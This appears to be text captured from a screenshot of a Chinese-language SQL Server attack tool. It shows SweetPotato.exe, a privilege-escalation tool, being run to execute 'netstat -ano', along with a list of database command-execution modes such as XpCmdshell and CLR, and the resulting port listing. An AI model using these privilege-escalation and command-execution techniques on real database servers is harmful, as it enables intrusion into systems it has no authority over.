 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "netstat -ano" 执行类型(CLR)
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 696
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1112 0.0.0.0:0 LISTENING 1152
TCP 0.0.0.0:1234 0.0.0.0:0 LISTENING 5740
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2644
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 2816
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 824